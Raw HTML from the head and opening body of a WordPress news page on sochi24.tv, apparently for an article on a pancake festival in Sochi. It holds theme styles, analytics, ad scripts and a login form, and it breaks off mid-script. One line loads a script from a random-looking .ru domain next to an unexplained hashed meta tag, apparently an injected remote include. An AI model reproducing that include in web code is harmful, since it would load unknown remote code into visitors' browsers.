href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fzabeg-v-narodnyh-kostjumah-metanie-blinchikov-i-bitva-kukol-v-sochi-sostoyalas-pervaya-blinnaya-olimpiada-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="7121d514af";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-7469 single-format-standard cookies-not-set zabeg-v-narodnyh-kostjumah-metanie-blinchikov-i-bitva-kukol-v-sochi-sostoyalas-pervaya-blinnaya-olimpiada-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new 